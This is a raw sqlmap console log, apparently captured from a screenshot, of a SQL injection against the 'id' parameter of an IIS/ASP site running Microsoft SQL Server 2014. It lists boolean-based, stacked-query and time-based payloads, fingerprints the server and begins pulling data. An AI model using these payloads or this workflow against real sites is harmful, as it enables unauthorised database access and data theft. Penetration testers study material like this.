 [22:02:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:02:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQTCRDQC=JKEDDA
IDOCN...EHPCJAPJCJ'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9837=9837

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[22:02:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[22:02:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[22:02:27] [INFO] retrieved:
[22:02:27] [WARNING] reflective value(s) found and filtering out
C:\Program Files\Microsoft SQL Server\MSSQL12.S
Trash
Home